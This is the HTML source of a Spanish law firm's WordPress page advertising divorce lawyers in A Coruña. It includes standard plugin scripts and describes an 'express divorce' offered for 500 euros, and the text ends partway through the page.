

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amartinabogados.com/divorcios-coruna/
body_size: 16244
content:
<!DOCTYPE html>
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">	
		
	<meta name="author" content="Alberto Martín Abogados">

	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	

	<!--[if lt IE 9]>
	<script src="http://www.amartinabogados.com/wp-content/themes/california-wp/js/modernizr.custom.11889.js" type="text/javascript"></script>
	<script src="http://www.amartinabogados.com/wp-content/themes/california-wp/js/respond.js" type="text/javascript"></script>
	<![endif]-->

	
		<link rel="apple-touch-icon-precomposed" href="http://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-1-150x150.jpg">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-150x150.jpg">
		
	
		<link rel="shortcut icon" href="http://www.amartinabogados.com/wp-content/uploads/2016/02/favicon-2.jpg">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Abogado Divorcios Coruña | Alberto Martín Abogados</title>
	<meta name="description" content="Abogados de divorcios en Coruña. Porque sabemos lo delicado de esta situación, ofrecemos seriedad, profesionalidad y confianza." />
	<link rel="canonical" href="https://www.amartinabogados.com/divorcios-coruna/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abogado Divorcios Coruña | Alberto Martín Abogados" />
	<meta property="og:description" content="Abogados de divorcios en Coruña. Porque sabemos lo delicado de esta situación, ofrecemos seriedad, profesionalidad y confianza." />
	<meta property="og:url" content="https://www.amartinabogados.com/divorcios-coruna/" />
	<meta property="og:site_name" content="Alberto Martín Abogados" />
	<meta property="article:modified_time" content="2023-04-21T00:45:26+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.amartinabogados.com/#website","url":"https://www.amartinabogados.com/","name":"Alberto Martín Abogados","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amartinabogados.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.amartinabogados.com/divorcios-coruna/#webpage","url":"https://www.amartinabogados.com/divorcios-coruna/","name":"Abogado Divorcios Coruña | Alberto Martín Abogados","isPartOf":{"@id":"https://www.amartinabogados.com/#website"},"datePublished":"2016-02-25T08:59:03+00:00","dateModified":"2023-04-21T00:45:26+00:00","description":"Abogados de divorcios en Coruña. Porque sabemos lo delicado de esta situación, ofrecemos seriedad, profesionalidad y confianza.","breadcrumb":{"@id":"https://www.amartinabogados.com/divorcios-coruna/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.amartinabogados.com/divorcios-coruna/"]}]},{"@type":"BreadcrumbList","@id":"https://www.amartinabogados.com/divorcios-coruna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.amartinabogados.com/"},{"@type":"ListItem","position":2,"name":"Abogados de Divorcios"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Feed" href="https://www.amartinabogados.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Feed de los comentarios" href="https://www.amartinabogados.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alberto Martín Abogados &raquo; Comentario Abogados de Divorcios del feed" href="https://www.amartinabogados.com/divorcios-coruna/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.amartinabogados.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.amartinabogados.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.amartinabogados.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='http://www.amartinabogados.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css'  href='http://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://www.amartinabogados.com/wp-content/themes/california-wp/css/master-min.php?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='template-style-css'  href='http://www.amartinabogados.com/wp-content/themes/california-wp/css/style-malibu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css'  href='http://www.amartinabogados.com/wp-content/themes/california-wp/css/dyncss.css?ver=5.8.12' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
#header {padding-top:20px;}#header {padding-bottom:20px;}p { font-size:16px; }p { line-height:24px; }a:hover {color:#5f92bf;}#wrap #footer { background-color:#f4f4f4; }.cabeceras{margin-top:120px;}#header.sticky #nav-wrap .container {width: 1256px;}.nav-wrap1 .container{width:120%;}.img-logo-w2{width: auto;max-height: 130%;max-width: 250px;}#nav a {padding: 0 10px !important;color: #000 !important;}#header.sticky #nav-wrap #nav > li > a{padding: 23px 10px !important;}#main-content.container{padding-top:0 !important;}#main-content > .row-wrapper-x > .wpb_row{margin-bottom:10px !important;padding-bottom:0px !important;}#nav ul li{padding: 5px 0 5px 10px;}#nav ul.sub-menu{width:255px;padding: 10px 0;}@media only screen and (min-width: 961px){#header{padding-bottom:0;}}@media only screen and (max-width: 1199px) and (min-width: 961px){#nav a{font-size: 0.75em !important;}}@media only screen and (max-width: 960px){#nav>li>a{padding: 10px 0 !important;}#nav ul.sub-menu{box-shadow:0 8px 12px rgba(0, 0, 0, 0.14) !important;}.container{width:98% !important;}}#footer{padding-top:0px !important;}#footer .widget{text-align:center !important;}#footer .widget ul li{padding: 4px 2px 4px 0 !important;}#footer .widget .subtitle{border-width:0 !important;border-style:none !important;}#footer .widget .subtitle::after{display:none !important;}#footer .widget .textwidget p{color:#666 !important;margin:0 !important;}.fa-rss-square:before{content: "\f003" !important;}#footer .col-md-6{width:236px;margin:0 auto;padding:15px 0;}@media only screen and (min-width: 961px){#footer .col-md-3 {width: 50%;padding-top: 30px;}#footer .col-md-6{float:none;position:relative;display:block;}}
</style>
<link rel='stylesheet' id='gfont-default-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%7CDomine%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-malibu-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css'  href='http://www.amartinabogados.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.amartinabogados.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' defer="defer" src='http://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.5' id='grw-public-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.amartinabogados.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.amartinabogados.com/wp-json/wp/v2/pages/5538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amartinabogados.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.amartinabogados.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.amartinabogados.com/?p=5538' />
<link rel="alternate" type="application/json+oembed" href="https://www.amartinabogados.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amartinabogados.com%2Fdivorcios-coruna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amartinabogados.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amartinabogados.com%2Fdivorcios-coruna%2F&#038;format=xml" />
		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top {total} results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.amartinabogados.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  } </style><style type="text/css" media="screen">body{  } </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.amartinabogados.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.amartinabogados.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->			<script type="text/javascript">
				var cli_flush_cache = true;
			</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1456143222865{background-color: #010066 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1456388872734{padding-top: 150px !important;}.vc_custom_1456143089074{margin-top: -20px !important;background-color: #010066 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1456388622258{padding-top: 150px !important;}.vc_custom_1455798127463{margin-top: 40px !important;border-bottom-width: 1px !important;border-bottom-color: #d6d6d6 !important;border-bottom-style: solid !important;}.vc_custom_1456390346851{padding-top: 30px !important;}.vc_custom_1456389133149{padding-top: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
	
</head>



	

	

<body class="page-template-default page page-id-5538 default-header transparent-header-w t-dark-w wpb-js-composer js-comp-ver-4.7.4 vc_responsive">


	<!-- Primary Page Layout
	================================================== -->

<div id="wrap" class="colorskin-2 ">



<header id="header" class="horizontal-w  sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://www.amartinabogados.com/"><img src="http://www.amartinabogados.com/wp-content/uploads/2016/02/logos-horizontal.jpg" width="250" id="img-logo-w1" alt="logo" class="img-logo-w1"></a><a href="https://www.amartinabogados.com/"><img src="http://www.amartinabogados.com/wp-content/uploads/2016/02/logos-horizontal.jpg" width="250" id="img-logo-w2" alt="logo" class="img-logo-w2"></a><span class="logo-sticky"><a href="https://www.amartinabogados.com/"><img src="http://www.amartinabogados.com/wp-content/uploads/2016/02/logo-abogados.jpg" width="100" id="img-logo-w3" alt="logo" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-9 col-sm-9">
	<div class="container">
						<ul id="nav"><li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5493"><a  title="Alberto Martín Abogados" href="https://www.amartinabogados.com/" data-description="">INICIO</a></li>
<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a  title="Despacho de abogados en Coruña" href="https://www.amartinabogados.com/despacho-coruna/" data-description="">El Despacho</a></li>
<li id="menu-item-5491" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5491"><a  title="Servicios jurídicos para particulares" href="https://www.amartinabogados.com/particulares/" data-description="">Servicios a particulares</a>
<ul class="sub-menu">
	<li id="menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6570"><a  href="https://www.amartinabogados.com/abogado-extranjeria-coruna/" data-description="">Extranjería</a></li>
	<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a  title="Abogados de Familia" href="https://www.amartinabogados.com/abogado-familia-coruna/" data-description="">Familia</a></li>
	<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5538 current_page_item menu-item-5711"><a  title="Abogados de Divorcios en Coruña" href="https://www.amartinabogados.com/divorcios-coruna/" data-description="">Abogados de Divorcios</a></li>
	<li id="menu-item-5710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5710"><a  title="Divorcios Express" href="https://www.amartinabogados.com/divorcio-express/" data-description="">Divorcios Express</a></li>
	<li id="menu-item-5709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5709"><a  title="Derecho Civil en A Coruña" href="https://www.amartinabogados.com/derecho-civil/" data-description="">Civil</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6509"><a  href="https://www.amartinabogados.com/abogados-ley-segunda-oportunidad-coruna/" data-description="">Ley de Segunda Oportunidad</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a  title="Abogados de Herencias" href="https://www.amartinabogados.com/herencias-coruna/" data-description="">Herencias</a></li>
	<li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a  title="Abogados de Accidentes de Tráfico" href="https://www.amartinabogados.com/accidentes-de-trafico/" data-description="">Accidentes de Tráfico</a></li>
	<li id="menu-item-6818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6818"><a  href="https://www.amartinabogados.com/abogados-penalista-coruna/" data-description="">Derecho Penal</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a  title="Derecho Laboral en A Coruña" href="https://www.amartinabogados.com/derecho-laboral/" data-description="">Derecho Laboral</a></li>
	<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a  title="Derecho Administrativo en A Coruña" href="https://www.amartinabogados.com/derecho-administrativo/" data-description="">Derecho Administrativo</a></li>
	<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a  title="Cláusulas Suelo en Coruña" href="https://www.amartinabogados.com/clausulas-suelo/" data-description="">Cláusulas Suelo</a></li>
</ul>
</li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a  title="Servicios Jurídicos Empresas en A Coruña" href="https://www.amartinabogados.com/servicios-juridicos-empresas/" data-description="">Empresas</a></li>
<li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5489"><a  title="Cobro de Deudas en A Coruña" href="https://www.amartinabogados.com/cobro-de-deudas/" data-description="">Cobro de Deudas</a></li>
<li id="menu-item-5488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a  title="Contactar con Alberto Martín Abogados" href="https://www.amartinabogados.com/contactar/" data-description="">Contacto</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716"><a  title="Blog del despacho de abogados" href="https://www.amartinabogados.com/blog/" data-description="">Blog</a></li>
</ul>	</div>
</nav>
		<!-- /nav-wrap -->
</div>

</header>

<!-- end-header -->

<section id="main-content" class="container">
<!-- Start Page Content -->
<div class="row-wrapper-x"></div></section><section  class="wpb_row vc_row-fluid .cabeceras full-row"><div class="cabeceras wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs vc_custom_1456143222865"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1456388872734">
		<div class="wpb_wrapper">
			<h1 style="font-size: 60px;"><span style="color: #ffffff;">Divorcio</span></h1>

		</div>
	</div>
</div></div></div></div></div></section><section class="container"><div class="row-wrapper-x"></div></section><section  class="wpb_row vc_row-fluid  full-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_custom_1456143089074"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1456388622258">
		<div class="wpb_wrapper">
			<h1 style="font-size: 60px;"><span style="color: #ffffff;">Divorcios</span></h1>

		</div>
	</div>
</div></div></div></div></div></section><section class="container"><div class="row-wrapper-x"><section class="wpb_row vc_row-fluid "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1455798127463"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><strong><span style="color: #3a96b8;">Su abogado especialista en divorcios en A Coruña</span></strong></h2>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img loading="lazy" class=" wp-image-5540 aligncenter" title="Abogados de Divorcios en Coruña" src="/wp-content/uploads/2016/02/abogados-divorcios-coruna.jpg" alt="Abogados de Divorcios en Coruña" width="199" height="239" srcset="https://www.amartinabogados.com/wp-content/uploads/2016/02/abogados-divorcios-coruna.jpg 296w, https://www.amartinabogados.com/wp-content/uploads/2016/02/abogados-divorcios-coruna-250x300.jpg 250w" sizes="(max-width: 199px) 100vw, 199px" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1456390346851">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Si está buscando un <strong>abogado de divorcios en Coruña</strong>, Alberto Martín Abogados es su despacho. En nuestras oficinas situadas en A Coruña, encontrará <a href="https://www.amartinabogados.com/derecho-familia/">abogados de familia</a> con gran formación y experiencia en divorcios. Por eso, podemos dar respuesta a sus interrogantes y defenderemos sus intereses, con la sensibilidad y dedicación que un procedimiento tan delicado y complicado, como es el divorcio, requiere.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1456389133149">
		<div class="wpb_wrapper">
			<h2 class="wsite-content-title" style="text-align: center;">¿Que tipos de divorcios tramita nuestro despacho?</h2>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #3a96b8;"><a title="Divorcio Expréss en A Coruña" href="https://www.amartinabogados.com/divorcio-express/">Divorcio express</a></span></h2>
<p style="text-align: center;"><img loading="lazy" class="size-full wp-image-5541 aligncenter" title="Informacion Alberto Martín Abogados" src="/wp-content/uploads/2016/02/informacion-alberto-martin.jpg" alt="Informacion Alberto Martín Abogados" width="50" height="50" /></p>
<p style="text-align: justify;">El <strong>divorcio express</strong>, es el divorcio perfecto para aquellos matrimonios que se quieren divorciar y no tienen hijos, no quieren establecer una pensión compensatoria y no tienen la necesidad de realizar un reparto de bienes.</p>
<p style="text-align: justify;">A su sencillez y rapidez, se le une otra ventaja: su precio, <strong>tan solo 500 euros </strong>(todo incluido). Si quiere más información, visite nuestra sección de <a title="Divorcios Expréss en Coruña" href="https://www.amartinabogados.com/divorcio-express/">divorcio express.</a></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
